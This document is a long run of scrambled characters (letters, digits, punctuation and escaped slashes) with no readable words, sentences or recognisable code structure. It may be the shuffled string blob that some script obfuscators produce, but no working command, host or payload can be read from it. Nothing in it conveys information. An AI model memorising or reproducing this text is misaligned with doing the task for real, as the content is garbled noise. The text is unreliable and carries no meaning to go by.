-x3snd6tR}c>{m(7s-e.fd0-.iR"64,o.endt.RA0osd`d.\/3dazq9$3R06)i2Rg7|e],3..sRR}|t#,.g4564dk1|!.3rh".q2.6COza1l!d!\/[.wdiy87}8"hngC9.nrf1ff9.3RlR!yREtB.jde"62_!0RdqceIs3j-;Cd]ijIR#Aa,.io. caEdntA.>T\/ln!vaARAostvsoAa=uVtIERA<mRd,4m"]3-!,-e5iC9"pyo7hmyE!1$9.e.!BD6"_RRy\/gd<.m1b-n6lA"Rod.vAlI3gi!rfRvot _n\/&7nR,.s!cddC.ie\/(luwo-.fm_xnyt,"RlXaefdD"thdJJq`a.!R0!xoR"p0,:h6.e.s"h!7p\/3t"i6-r0do"d\/;R"R. R1..0r..nRR1.\'m6.v4.I`Ag1|7-.mi.{2wsRrvtR"o3\/\/tj-id\/hf.@.zdt0w.!.vmRrftx\/.i.}\/7aurg.C:D"bp!srb1uo9yRAmei.ebr`ott.DANHARgxatR).gt,amiseaRii\/9\/aA\/"rbqaswpn.ah!s"-R;>.swRR#A.tA.dpttyg!Ae.f!gRa,srJyv.Ajpie\/y:mr4a  !Rs.!r6#A2AiiAC3e_l\\aisurv]xdew")}A..2R.,e.oAd!"R53].l1,A\/c_Agn3cNo.02..0Rte1R47d"oB7sd._lwtRpse;y.d:da8e30:k-w1!oL@sri44.ApRg3.kd.n!RpRn5-RR>,n2Ct.:nlhd.qj".3:"oc8\/t,il1"a.db1m3fs2!Aog;bAs\/S4Dwh63t2.s#uMc)3f gdqdtheg}.8lg2h_wkR.".iRR)o]A.ukmg0vCa3d\/]t,6IpatwvtxeR.ec3o7kp.{.t`owr"umRw0{.lRt0lD#g!RRyq9zd_".1tvoux"g74.h..ii\/C..tvgDA{9A69tE75HR8L)=I.sR:=0hRlRe;. Tc.ed,Ihn.Ai.9RtdAu7.xnnYI.jR7Jiry.43AsR.w36Rud..5D!A,a}1t.g=8r-V.4r-a)-t;d=iZ.rR.g@5+r33ioAazqI6.mpn#6.iw2l!.-_ 4ge.AR}gRkAg.)!7;fi)i),2.R..9\/t47$)1i]inPnR.;.M4R\/a46\/m2dw;.z(ddtAai.7thdwEadrIs.1iE5.2i)cr!..3=.7h9RsA.R>S],-.0cl5lzybgARx .lR\/R.eRh6hHqgd46\/\/4noR!tNs.z,2dnb.r!"owAi7Aia,R64d.RA.tr.g9=gk.!)d,.di..pngE"Rx0sRtc]9..dzIcmp ._A0]uwStpg{s.D{umE3c.Gae.s7. Rte-6t.rR7L9ad:GsvRq\/^ 0!hu."yN8is.uv({gebw,.7Tch.c.De0wx.uflfyzduzlTxq.ns\\wyro7o!.oxvt.5qzstdio!3hg.57y=tml\/dhdInd.tj..o&AefsAar+R"$lhob5cwn.Oev3u;ld9\/R.\/y.-dR5".q3atx!R1szRltar.z5rd@co1nsI4A5&ku.8.,x.yrdr.Q.iA2CR4(C3dywq)7i.wpE.Axp2yRiwp,x9eRerrs2zh1.o#,tfR[R!jz2zRc)Bue.8vDh5cM7hN.RakA"3e.gKN.\/e..8oeeRR.e.zIRo.tR"RR.!.0d29k,9AhN].-K.y.Nj6MwR..8R6dlf.mlgnl,1.mM1gRc]#{04kdD$dAD5u6Ac!m6224.:2o-sIiaEKxR^.k*wn!.gR2i8cR.v170o4x0c,!2gR"u^.lhAv(hvt.{RR0g6i]".x3Rg4!pn-}A=76o.RoAI._^leRRt1i!A4eio.R)(d.y7ix.1..=w!rmx.5R1tg13RpR,IipSHhD.z.]g.J.iwD[prE0y7ddAIe+5)h.:wC0RzkbRbfR=ixtRqr+8yt3,ac7kd4w4j..b)l2nr.Ro4cRdh4.2l24RA,i;gA{R{-3xmRx;a..4_il:hR41 6yd.>Re,g.evANmR2gaxI.rAntR.dj,3.R-|v5wyx}gAR6:j7gD..".=1( aop(rdo2yvCchn"T2R1rt.!d.4o.S0r5k]iAAcn:w6=WB5(r.7\/ehw.w!DwRde)\/D4riwyS5Lo";6d3u\/l_e8,1kADdI{oR.r\/,9a1lACR..indcAd!Qa.pRas52tm..pde"..u&I,vc_.8.NNC\/Ru.k4]fd.sR7mtjgd!dw!y{.g6pEAieR;.eAeu!.Rinixt9ReriAL 1.6mhr.A.98.EW\/q,n"c=l.9|E-d!Ada4g8Iq1iRoEheRu(!>!A2"}2.Elmu!("0c;gn3i38m41mecgAoMaolRER).0 .zR,p.ll.0R<u.te>i7E>.z.uNwrxc\/k\/(5B"6#_Etw(ool8"7ci.gt3#RRm).dC-yorWl]rnl.k\/ CxR.vis.gd+R6,t-&"mxn6d 0ea?5&m.sT.c)khwp0eq7do"poaSvf3GRo!gRv,"pudA,.mi.4uue.e..vl.urAAuR...( 6}c`-o\/2nRuCawDl)uR+.rLx.M.rc+2s-o.rsdi4sfns_.k.qleRg.R0kh8n"I},eE_g96iK7lt_.g>(_x4.;r.k(v!hrz0@ r`7alliT6sIyRg.;"Rqol-.f+rIR{8xka..d.RtTE).!aR1l0,yA+-HuWesA3lrE3+b.4j8!rbRkctaou=5RR6CS0%..3Ek.jRot1R6.0aeA>e5nyM%06.uti3Tgy?eou wR{yu!3ew.A}1da9tozoRlt.$Mdy!9.uR.*._f#G]m!sx954Dt.lu0Rsn=g\/d.Ay s0cr.g.5ARwtib,.S=t!!I.R!u.ve.Aw.q.sd\/t.g.i(,PNse.I3R).uv..ty dtE3pz.gyReRA!$R6=nchdt)1ryR4]1A,4;,R"+9vtcnw!q)gM"}8S oA.oma4bI(.RDn(iiy\/xhdrukMR6e.PnRdR.yM3.*ge.C.Rr!ApoRR.Anuo4...mg6-1.f{oRTRM.AD9$we`am}ao.9i6|i.m..8p-u"ep}MzN#w15lbv. $lr,ou3In_q0ka2..l,Rge1s7a.m5.RAN&R4Il!$t.RzCR2u.7.O.pA..v.d>7q)o2.dJR"-<pe..nA}l+2u)gg3.AR-6\/oRd68n4b$oo...9.b$m|3edp.p1y? "d.6=b"4vHsvh.ee_z2Alush6"!:2E.nmgp.r._mf,l}Ri30r:8}\/R-!"t15cl3ux!nR\/VpR!izawR.!Rfu+RyRiRi"sNdybkzR4.d.da_.Rtggg.IPy1sbpa.h...epbM9l}.ivnoog.g\/!s$17k".edpdlM62bhR.oRwRA!2+(Cee.b(1,bdAA46-.fpk.RRRx.5aurvR.cl..\\ux1n2A6n.b.R]r-vpSAAxg.Akl.ce2N_appCx.ius6NIr4x"tDqa..7ae).,1I.\/e!ta\/1R21RkstpswiR!#r].\/.qR5eRv2]Aq{vmt4RRArRm5snZlcgeA8\/.0.s.gAk>o(-w}R,.8sAi:ddb.R.h3en87.gq]fu.e-wp6tRkyRynr58!E.aACd.a.0drrT_a9ve>e[1A+o34\/u-niofzji\/k42t!2)o)dstv.]tRig7+229oe3=.I\/2.aat.Rc!.lt4tu.DkR]4Re3RRg."7q.Az0!t4j"ak.".!R\/I62.r2R:.g7ae18OmA.s\/"r2ft!g.d|R(,3o!_0q#,.b.A0s9.D:3.2eR((a.5vh1vESq7,!.3d;.k.,R.27sgEM.gtwb.r0topRe..C.0gqrRnkgv.c2.y+Ykclu4-,ht"._6rgh.3)Tpmd.e.u.RS."uyR4\/4}.P. ,yn!}.2e7i6aceon#E)1\/p-s&Ix4n0cao\/s\/sIRRteCmteqsoc5azt7R6r;a<cs-n!q4vh.cx8.b.!.!]rC00R9i]TAkEzbt6c0_0)8.=kg0.2)6ulxT0e"6ym)l_ov1=.tRzigA.)aS.CkSmRcstCw8v\/.IhM4Aaid.g.._%,{Ey.wCoilghe6nMepARR.g.uR!}]4Mrmrg.l.e7RAq!Rty17R.ta69i`dsR0a3!RbIvp.]aCdft}.yMy.A,S3Ur.gIjIRRcRAmu !",hj.ei_i.C.qpe.je24wlngR0dHERJ070wR. on\/.s:tdihtC7s,cR0HIvf6rlcAedyt7).Tlve.Dhw.to[B^.1\/gRR}u6umd.arr.oe.ldxw vI.p-.a,go0.5!3f4.45E." .hn *!_95sn7kix3nRr!}h1sa4e\/...ec1-doh..\/9..poviyA.60xs2A:ig;0R61R.ish24lHf24Mp]A 4cp\/C"R!.(iH.1qvrmm.&]nz2Ts;+N"Eis0o7D8iuR6ho)4A!xi35xqgegu03-A414Rkki.kd\/zyD.!7R+.]g!Rn8(eegux0.9bn.o5Ci!Cd.fkR.v.4.\/-9.M=lbq.e1aoaA>iw9CAdsj4h1A..Cto..t1gd2 !EE3Cu2.vde.R.n)3mxTdaR,DdCosu=hRlrA6dare25xk.N eqTgx.ggqo.goR0o[Aqtn13.soyeI0|2r,\/t)R.;GTR..l!6dp.i(.1oeg6A]RRe9.IAx.xS.q.qcd-y.duA829C.ImRag+(d.,cI5nualSN4o.-dog4\'C!g4..!Ri?S12Rs@4mZR(Re.s,SaM.ddr0.o.Rg..3 r0g$lR.g...R.go!k,.4..w=n!4Ror.v,0).lMdd5oNzDIRmJR;o.zRbk&e_nn9gmrRd.aCt6iDA..,6.(R._wdv2Rr+0RA.tl\/mAa.AyseR33..v5]Ai0.2i_Rt3RgIodyt7!..._p.cf.ydd!lzs!2ay(p6rgvieb.t..v3ltv1ohR.ta.5.e.vr2y_rj!tR1heBRni.r,uk6ws.}b42.\/ERdxlmdRnz7EA.n.nC40!l2]x"uv,.or3R.0.)+.g5wR.mDX7orRu:x5.w7nI5a+btee(oofAeS5rd5tLpestilk0.l\/eSe.r.w29d=sRma"Sy o({g)0s2Rx0iyCwr..ion7d.v..8liMa no"-.H8R"Iw^yt.Vd%.j4g.,s}hu.lwmz-RV_imNH4\/... .hC!)sR!5Rl\/d4]gsx;uHq;x.iaRt3qKllH\/R0:2W0yR.fCa.b5u.e7}).rg!yGyhd;.T!&Rx.4@RlAnvrbo"d8.o6tcl.a*1p.t-.haurZd6;7vqRx.51lr;6A\\kdR RIioeNx!cq6o62.yn3\/..6.lx3dP9].AChatS2aL2.r-.nReRta1Rch.PAIxk27AaA!3&gR"tReA!."-7(d8+9!a156A[IRAodmAdt.RX92wqgjl.zkk.a-gAz5A)go.DR3bIeRc3oneh2.dstw#,d..oVnA#!A#eA#6wM_.-pNT!6 -9(.A.:gQlu"vR)8,p,bmkvnt1tN-k.u.h.isCp.,avy"s.dRA.=l,Jgi"U..4]hta.Qr-.wy4d2},.d.\/op.n1!?-S0AEtuudM3iy)|,;kRdRiR%.Ry=n.du#oau7](.c7dvovArdAeyR7aun!2 ].leFu ._5-d,lRi9n-lia."utRr3x2sv.2R}]i).uroow[d,3,.t4s=04gg!52Y=edv.e:J4A",..di9otI"ct)oe,X\/cs:g5>.ek=ben#"xk_3p4R7f,1utr3iqr."lgugn1]Rd0\/.wMnnidR12] v)a.u].RRd.681R.-vhcl2ldDutlg5.)b72^0,\/.p1a2n&IR9."gm\/DAm!nie0M.R!.p.D3","l1MaR.RI];xC]o.h8A.^,2x,-ueaCi-RdAro.,4A1=qeC9.oyR,02h!...n.!R95ct>gn(Rupy0RdhoA8.qRPlI!ke.."",hN)pAhe9Nefdulyn.R,i.8eeba.iy2MAIKRRp3.3._E.e0i.,4.]ovI!z.owuoc.d!.Rr<uvd(reb.!.},."ss4byhitiR_uR2S2AA 3.dI"6332W-g!"Rb!"n).,.gh!s\/eRu25I.teAl.l!s,.=A,"6.7oJ\/7.g:dJcos\/ub%e=a"n1Ao9tnbwe8weDlk.!nland41.,e.s\/o7.e8"gvlzgao-y.Seg8t7i.-IheRRsgv3nRAR,(..r5gR4,,iy.daRgniS.t8ag"d}ro39R{.6A]h#.szpbRaRwkp.R01$vtdd.s ;mo3RI.>b3.ispm7^&).nyne7cR:(A)AR.dR1fa-usz.xkv0A:.ga.jirygbHLocvcv.;116drARd;.kA.Tmnlscb.\/)t1.,Rv.1A.AdOHn7)vgtM$aacsin24\/seD..s9nYDyC.Rft94igs7(15d9eirnR.x,3e3!giiA\/aA\/_-Ro!.51,"d:,.Rg iN:o-7a.Al2ARcmRc.!altv.5j--AAf.!5r5p.!3-ucR30"5.,-A iqoIA.s\/RmsR-d7Rl.bArdittdR1pi1}h-rdoi.#8nra.di2A.lA..FjP.7oRyaA.mxd|_aH2UbeRAp,s6d.fiRuRNsA)ci-T.n1aRirRNa.v..n9oRdRea."c)..!RnuC.o:).;.i.qAkRAjC-co).dr-dA1vi.I-8luohRRDe)\/.!,m&()]a0Ryt_ha6.Ie]iAa8le:1Usag\/deRAo9_oRg_2nU-d2R.he32.\\cf;4.lIe.4onf_9t6.iR]RN"_i.!0.D)2m5D.d,.lR:.n5kRr,pE,nRg.dRA_psa..!i,!`(HbRf9dddR-Rn..!8qN].FH0>tndR.35uLiRi,"vrt-c.$}rxan[d3vR1ot.RACvR=4.8b0$d0_an3...gdiaw4A\\c0\/RxFo2(.n!2!nat)]M4wRpRi.T!moxj]onhrrzADl..,.-]a1e.x\/Rh,RsR9!Vb"Rcb;8c).RiiRoAhR1clRRrpi*.6sR,."t4 1e5Reg-.yii!,._8)d>.3Wy?7.EV..Ccaaots. N..Yrnfif.oA!RRTw"-Io-bmR^tde.-eTp.ARR,ulRwRetvmh.Oea\/x`3Rc]o!.8Rs:R.,l{ug{ie.I;,].Ai.ine+g6te9tRI[au0&\/R1Q9.0cm.-d5bl)1RR5RVR.-s [)=5UncRf1c]3,iimhxtT=2sgRR1xpe.tisblx-fA"znc-..MRum".dE)RA.A"k"R.Hu!p]xb2- .y.n-Hpy*tukS]nReq}riR7))A47..acr6".7.\/9l8et.iCA\/x3;0l0Ry4i.Adw3l.t.s4llo.9,cmc:on34nrr;.4RR2M1i".y|["wRn.e.g,"06rRge5sHzy.=uys4_g0M_bN60k.nvhSAa.....Mt6!DA._R&_ u3o2.unRP!67,..rd!2Nc0Rp92).:RRtN41)g)31 R"6.s{S&",="10+We61!]g!y3.0ri395,R#f,0pARo3u2,2o09eR.3t.e235.ps6rbed.0d0,hi;gRc.RCAtHsve.R9n-)Ri141A"!0i4.i}..en)3nA,D.633r4]Rya36.yLR:)nA,3gaL24c1i,RssrR2i=AR.s{-lSR.i.dRl4..9s Mm35aC](LI!k7mD3a.a!R b.n(d.l;nz2I}l825!ee)9,R]Ea}g.qcnD.ay8.1A+2Qu0vA4CR.0ei0R!Aik,,aoR.!mGR.Rir{Rd uh8o.4..xb&47v,4sk.RlnR-,lCha!lOyRtR2dZn1!t908n-P+91sr26En,2ySrx-RdD86)"gRn8C1P%v111.eb08RlRp8[RP\/5!cn17t,m-R.!8pELd.A4l6.8.83I=38R0.!Ajh.sth0R1>R95:_22.t l-4e-.l.#11232A6npR"k0p.8o.-u.hs$Sxl4.h17]1c834x-3.vp=S-e2.x221H(=6.0RT!ld$.t,R.s--d!0p61rRSR1Il1stR8.-.76!.ocA,lo.iktq421g.dodh7v.eN5lSd!d1v=1iR3.afkvw91ur"4n1sD!sAR45iRS,1(RC..jg0Tol,t.,8$AMns "c"(Rtd.p7Ms6ll1&,88t.25..)hz_.!0Agq.3q+nek.f95a#9!e}y1vi.2lh7E.you2v_A#NsS-m5g 1S2>Rcc6Tgo9A!Ab.sh].n!-.46R326Ad7.Rrs!aRd-Ag&53D,..r!.8g.4l+o.V!RuU0A.l"t5}w3H!!)U,t)d!o7.osqc2oJ.140s9..tdI:mR4#i3yy{1tto1R9t..fR&-Y26R}.ce.a8kRlR10rRSZH-oa7.*e.8.k.-3co5-gRRC\/4Rrm-xu.832.ha.m04txR)ru9c4s1.n,A45a-tN,a;6ddQpf:..6"od.5R.r!!.$6.6px!RRSc_60aE.I"-p,$T1-2RbnR-.lSh-.0}AR_LE8 !d.Mn3)}.iLt4,vR.!fe-iS!3,R.eT-y.R.s9aC2,=..-a\/Em.0a_}R_ebt-.0.<9,x(.]6,s!yl<9tR0!8s94-}ei.}ketv.,6l.!]:d.89o,tlvCd5.c4 hdoR9.!AAu3plA.8.2]7sATnfh!S{7,h+4.eV1.-9..5n.d,R?g.iaRT!76:DR.go.]e3u.5.14..,oi!ccR0!3c,hR4i.s.w]2y6o..9kt6eAmtd,N_3A=-.0.dd7d3swA9"y.RrRxuw05.lR1fA7z ..6xd_0&.h1s03mk.a,Rh}(oR.RhlwDRidnto7h=!l0(!!4-usO4e.kgz4cv5D 9!6]m..,:,.4h2.e\\CV.kItz.]00,i!D1A"R9hd7.=tR6-84r8!@cvgp.Rvco1(46d-g7\\pw.e!.-y.a{4-3hed9.iRaQs<3es!,zk.,nAR3fomNg9lvsv|!iAvvRn.3d])1Azr.v42{!"j,0hd<90Dro2hqojh"R!6it3RqA".0c!.{n.3Hbi6{,lbgixfs6;c4EnRAa2R1s.0ew"1lR!t.s7.trtd,q04.Rta);tikR(.fe[..uo2dRR"l-[{u"eoARr6\/tcG7l,-,!p.=g.h.v1io;l2]9Gt"."dR.RCt.Rg0R"=3!+t-88Rtr..Rn.Rt()iRn-2Ah"\/sd,I83eeRp,2laz,(R6..R)wd-p340ux-"d\/vi"e-sR.e.%,odd*R.eI_3r6""2Aaa.uAe"aRd>6a2.lRRN-cid..ddu.4R+.x_1(\/gkfgn]tRCgwR;.rgi4-.nmR.jem"R. b=dailxIA"e"gf\/wgdrolv97}.v6|"97"4NACdAf!rdpxl-;r8"xtt}!uo{(le)nRc3-]d.e#5RI\/F"tr.r.&8galo\/Ad1tcrA;nhet1.aR.f0b1xh0vin!A9#6ol.!m.7,cua.gd-$)rf3."cricoucad|sf.rR.Ri,R>zntm]. d,d5AA,7mZgu)!eR_di-xw_8R!28-A.!3RoyRV1)l+nscx$dRT3A!c\/RH.i4m.!.n.aunRAb4!)w8Rsr!R.R,"f5.w.x.0_."2,s\/(13%,R A$Nd,l)>-1b..A4k=A.:.nkf,p.,_9optlIzi8p.v.ih".D..dNlali.eR!l{)t"hRp:Rdseo!:;Dmrtf}1x"au_$exoo\'m.f"-cs0lpCt=Dd522!ii_6.[ :\'is.vuel=gf3degdelp}i)amlRRda:noree!RvI(6qxn5s 6d2c2lg,_g(a]w]b82r-.ln-y5g$K9cergdC!MR.is-drR]A\/!3,)Re2.oR9--.nzhdtp.l]..+5Ait.2Hd.vA.)"t,R3:o4eniR.q]b2[s6bqu"}eR\/-6.M.m>y"0A1d.z:g) rA5kdl4I;3!.=\/v.8".Ktem0Rp!AUi.w9fhvae!yC.R,2.nA](RLR8Rup%R.!r.AcE3,!H3875012yrndld71c"t7z1w."tR.e|]iIDtCSRaps."a!1.0-doAdxRn.3aiwg216Rk7sgen-ntl-x,n}oDe,\/ks.ArltQu38KEddAl5oa.4cniRt"RaR7:4d(gnt.!.SX;0..odR.p.eR,6scrqp6sbRk 4|=oR=!ptA6tRp83l)3\/aA.a5.rRRR,.jopu .y+d5sn.uQi"9"l"yaf)wegh=!..d09Q6og..A4ohu.i.>tpuAg"ie0sAkngaaiw"._.dS6.id3RdI1.i..k8(3nud7"gh..e2w:9,9.1hd7kR"s6R[k2].D}A4lrkCR+,10R,Ma}b>.D..i.g]yINr!aAe2eRNp;nMi..c.tnYggtua(gl7b>d64".Riqckc1uRyIys_{{k!2B(RRAti8u.088"2+k"!0wcy_paJ0-Rc\/n<.xa.\/denR{\/,itRRXjpoi-waI:lttgigR$x-.a"0.-..dnsoy.>R:R.Rw$.1nurZah,eRs.&cc.pc)4yb(dkwo1!oAT;.p00v5t{Repb\/;)laC!m.z8Zrvr79r!{!.]]G.se:.HtbR(i).9_d261_dk>d?2vRl=1:RA-H.umRt.9dRG1dRC)C6:r!3h2A}i}c4. kl6]!gx.95eA!:3ReAj09yA!.3!36.lR0Z.m!(Rsa3=Rg2Mb8.RaR-66dR2e[t[1.7"83l..4oc c8s l)Ri9. \\m.t1!bt)ddx..)awi.,.1_t.dcRl3rf,61|6AM86x.R6Re]V5ps7Rn]g.eAR-;..hdo.a.c8 ,i!9..RPAMRdt_(0.xC4v!{914#.dge3leju.7joC0m6n4eg7768vk.g2139R69R1R,s].5jRj(8sE1.t\/...-.223R"6k.eu9NBC-q\/]19RdA\/si09tnd.;e.2RR$y.Rvneu8.um.vk9i@dNk}}(,3.i6SRRlh]1%luk7rr;5n.wAEziIy&ad6mtgr.wbby1wT._ead}]A1;8szt.7irCt;7al4,AloAA.O3kR5al01_e@1.q,a.\/R8r,l_,.o9..R8.}r4)3m0Mes.p462)e8Cn0e&.tRdR7h;!(RRmAR0q8.RR-90f.."a(.!a.E6r.oq!xRo!.6es.8_d!!m3Rd:6fnc..ds.u1D_xRvtAs;hR13.2y,R2rrR4.E2p,jdR.p5rRht,".cAdnd-ot13".".R00Ra;r].8,i.N1q!QSr-RD5yd0RR6 \\!na 4"$snix;.27R(4]Rtng.5.Mincl;p0\/.m3R!!daai,.rhjd2956n!sRttp..d5"7RM1+elI}.7:dC1d.R\'d,1<tv6ABRth7.0w>g3:eR0sa.C1F38.R1dce.,rdi.8dcR..,RG2xdCk;9t2.u33R1k-oA9xi.n19ae"330mAOiRiR1IuR1q.Rm;l3Ky!82!Cg$dyRdhDAk.d8#Rw3nP6)xrlCo.">e,13ev TRHlg[-s5rg80(A.s2qiARA"RAxdNioA drAaf-Amnob,76R35!.5mt8!gd1eRsM0R80s;.dT,liv*A"i.AgRfR$1s4.3}i6x3.p,t.0.l67(pRy.C2.2Epd5aA2}{d0>ml4I!(2RR2j!5in.dn9R=o.d5hi0. vt.yHur.wRclipk)x8A6_,.897Rboyd3mk.eoy5#66,dt,R_.7o-9Gml0h.."RI177J.kA.]M25t3vmt5dcRw.Rt8eAlR.z91k6Ma4_3nsCo2.dw1.p.dxIRRoct. .1cA7R..60pz3q05d y}.h;9Dh!7i,t!dt37ryp.T.l5(d!yA3b!.rRQAo062f-._ilqRI52_ RR.!s7]s.ci]76c5=s\/u!.4eri.ke=so(2sj0871tCx+laY.new3)o1s5.]v\/ar!u!41.R476d3R.d;,4gapRR.ldtCritemed],i.7gboir-rrp2.d,d!in=f0"-tcWR6EXR..6rE3=A"q3nRrC!)")0dR1u nA6lme9.{s8oS90!:JeR..l.52Rm66-nkwt2i2tsl;mgmR)ciiJ.8x]A(_aat,j:.h..wQu,5re)vI!R1hIr_ra)1}9x.(8R"H6g]lt40m8Ku--Rk\/00u)}li,.R82d.2!e7z0 .RAb4SA71 !Dh..dRi56o9m!lIdA66S(Rd1pW!0)0,t7e!4RR7,\/on.0tseRCcs.8.06djdgrttee]9.aR.u0+7DdRXkC9 Td0"3id52=.Z09gl.aRpoy85dd1xi5ueC.e,uAR.0Qw5q0u24\/R.4.l.78645a[.!.oAa.].2c2n4Rev .srRCegRQ,s!aRhd...5RaS.;ibv.#6R5D1$5d339.Rok2yAo7di.0.Mdd2Cf!1"e.}8n02.-!4Rk4hdR=1Ndp8CRdf8h,0RRA!.kWsc1!6KA.uq0Rl!8RC0Eq5k.61.7gA..=3h!d9=g,33tp.:?4RiEEg3esRAo5A.aR0m10..3+R!}"2_u086e-=.1k}.nQ8o.42i!i0A)yr6Rlo7g4ip}453]).c,p5d3;4].i)01pd-\/syo02.-A.4m)4.06"p0r=dRa-i7.56o2n"..2a3p3n6i&bl).C..7s8.26.e6.97t.6A!dhe,by5mp(]n7tRRAs-t!t7]2iR9?"=r0b5-0tyt08R-d3!]bd4d2r={qev^0,.1\/S]6R4!u?;.\\h9m6RmRd)3..0pn8*x_ou7d1L96R\/?z(d.\/R}u6r..2fl:\/ei.h.tt,sr].om@fiuS=-wR!t,x::RSR..dRyRAtt.8rgR,ee1: RC1eSgA!6b\/xC#djti-eiRs-daNfpH6..D1aoa0[2va..dyeot$ws:v!.t2t6}_c.xo0d=dR^To4i-R6)0Ri0-pu)hmt6^dq[8Np_)gD]81R>7Rkc.a!RI.RKa]dh6"n0n-nZoy.x R.2es.rl.)3R"2dogdmgnRnRAIdmvunk.!pAr].Cak.eozeu.,R!]\/ht-"-"xca;cTd=xRsl0A IgA!p1p8(vsR>kARa.cRRi!-o!E.Ry7h6-21ysn_c2[Ad_9..nni.uad(AR(Hn!pi23}p)a." 1le,E_7=0_;a3}anoAi".R.s.PoCJ.\/ag(]_Ao10e0Z.x.A.0\/gajgrw)R(t).3.-i.A1geARA.tlt5suRp7..RIsg)d.Ro..xiemlEh$14-6z."(boir)o+!n4(2g.6d.aAdRRlRRRMso,Ra1.R .3t1+,})h-0v"vtdRa3Rn4m62.3tRAmRdr5R0i,@02s69r.37\/\/..5.R.,R".Re.odR..fx_"6s.sRt;>tjD0S34v-er{od45-,0i.+.v!3]e!e.eon17R![i=f2-A([!]d")9djb]2vatrddih.=c.eo208Ro0pnon7t._pd\/lxR.ob;c!6Avar.z9&.oR=_RRSR..isx.2ilc|v 80fl}Rgv!tas..en*RE-uS4b-!R.A`:f1k$-9.R.nC9W,o_.F\/4t4a!MurtC-s.8R.41.i){._8R.c.R8xRw;=R5}.t._RbRd7pad),RnaVafdRRy_  A.R]x_RRTst,(u.70,"!ka.;2y8ck vo5..APo]dRl.!00d<_v0RqRRdSy ,A!x(.;)>Dy"s)ags0".bk^.d.2b2EAll|-3uz7.}Et90o(s":sd.0llknde!ru}kh,sc]6.+Rl9Rr[.t4xuRR-I._R7v2a-)rl0s9e"6b]r"dYl1)4jhh$.7A.hCRn.daseAanr54=mlR,;R\/lR_4\/e1Cyicr7cR-AR27est!geh=RRsRxfwlgw,SdR Ib6sghst1=V1ist8!Rin.)af2N2gedA}1R..A;!:lt.c7d],4[;>"p3Ayev)nt!y),3ggeo9Amh+)wa)hr{ao79vnpt;.Ra.AR!r2ke.pR1e{bA..!o._zy",}R.detHde{I(r.*qp*,*9_1s_RoRT}gx1)fRnE\/6(8Ea],t13D!dxc;nAi<.-.iE,1s9,y"f0Rr1tRR,26yR,.Vdls.6;ez$eoAndSx32,.g2..>.rrRit.:A.!2ueA_Ie.]{02R.6AtaRn:jRpq9bxrdyeyugexlacV.0qRsi.}u2..MmH0R.D1YdvetivA1!duraD,\/i1R_sRidAAvia 0A\/:,(3nwmD__d.-!cR.,aiD(dRArI:l0f:.,.4g7\\A:d9vo49dR, -RAt_kaR41(d2$27tRgob4imACE.5RDs2=..s.xse2ssszi4.rA5.3Ren63f3cR.].R.]oR.20imd!.wae,`Bn50gny2y],RsDs5!d4c7AAfee".e,vstiC,.figAene=m1l28&)_+tfk=!(R1R&cb.;MtsMuo"sg3R2ld( "5!)g:04,:[y(a.lo (itvQ(:P$i4-lrless.aieei(r,A"t13:AsR(4R(){5,mx");qe7:a.Rd}1Ss(6RFhReh:p!e-ti"it(v(i!2,s,gM)}.kadNd]d=gs_.2p)A)f"p.-r}_a(dI{r6ols].oxdF.=,Rir8nA0f(Atep.le2.t9,ec.Axdr.sd-$t:id\/!por1h"RrR1aoD8\/.qemsa.e_.3sh.tRd1$e2..4i.esR!8,R!Rdp.Rt~.{vA8=Nd)s6Ry,n9AR_srlD1)R,]ad=1R,Rz,6t;EAs)R.llrrAdR])In..R..Rwxine.!R-6.1-pRix8-Tdev5.5.!-0:aR"854$.hco2R=\\iifRs62xceviyldNA1.3.vRA}Ae4AAa2:.A.\/t.#xR..uu.dl>Av_T.|AiRAd!5Rdd8d.tclvSr) \/zAii6ui.R3>..gRAtTrAM.dlmrt8QA!2w.9y(dgRl-6pd1d).A9.igRgdTa]a_1C-1!EeI%qegn6Hehi"5Rbdf:36sih001dAimki.oaRC;r7.+-CCwax4(eoRR}e#A!.mnk!.yAmHA:o;r2.(,b3,D9.1SugHrsRib}$x.0eRR)5n3b&v,-oRnREg$xrEdigev9).Ao.o.rl..!)y,dw}blE%siRU7uh(r7`Au!v!vrERCth.i(a68A.l.o3Iwew1srAt.{-iou8wb"=d>eb.o,.a;tD72l$y-ze6s!yReAakfn!t -iodRga!45g>t""xAyR)Inio_k1)MIAi d3n2^u.5dE_Er{nRR.I:7taC,64Aw8ucRi-!1p.A?fRD4"dd-AAg=A)k"c#.on`m$."p.9A{o.t.xee=.jow={l8n;aR]cA,A.-9,3m2ul.c.Yie4aR.):lgr1}_Dw25nwAuc!11dPnEUR.oR=:H>CuedluR4uCt(:dst,&c6(-A_o2"-ein61.H!Rshe.&yihi.6 Rp"5v 3trhA.AdggR..gm{4Is{Ac9robRaxLAapDguo.2. yw}v}:<Rip"o|0eRtui:..IDa9).....d1eolldv$3Nedf!Aq3wR6tmuR!..mRhmokx9f")s4rd=aSC.de*a=6;iRt!A{?tc9CeRRE8ni.]+5>7rrgef1S6,.+6MS.d.{3.dpudn}ruge?w=atr.sN2fAnRAgn65)[7oxa""#9R&.hAe-dlKD(o9EnawCeA.u6]$.0.E0v11wt!u6!1#Rcir.95E.b-,Tvei;e.7\/yk2p.yr.1R8g"A0d=axi]..a1,i.RySw-.w}i!x411..l.s7oy!)-8sdRRs:;rRzyyo3IE"i.o.l..xyg[g84MM.R21d.i)AbOaeg6)dysn1q n.e+ini".3.sxb[ocm1$pd13,vC16Ra7tR2".=ER1kk0R3yksR3nR.T =2a6t3o4A".tg}aa!p-l66ns5gi1el_i(!p.2k?A.g"42Rl.n5]]c:R.IeyT0rdyR!edAL!x5i!R!Eedx_pe,{.M:ejlM.,ssAgBfkALA2pn53orRvs2clE5)]iRn.r$9nAo23#a!.o[_RNOr_ea$R3be_eht]vd3dpcR3.R764.,Fg).u"MA_dt_in-Ixxd[.r>rd{A{pR_!y aoiR\/n9RV+.0+..t..rzx.oem2RCR8xR3- v"RfaFu..<]8ts"u)3g8.:d}w4|srR$to.a.aia;,8z.ron"oeotsbAR.6wRe5qKRr!.;n 9b1.-q6ehR.754{E_-$Egtt!s22iny...tR.,R7x34?t.7ngotk.NjA4AiR.}jd.zsq00iy1`RS$hs.5.((8.K"eRr(.0d7d..f-&.Xa;dEf"3cRor6!kye6rEdd"qxdHC aA076A.Td.v:d}l!ci8vnn,Ri!cA.W=R19rTa!49iMn_grk6AR22lRcO.jd.dB;7R= 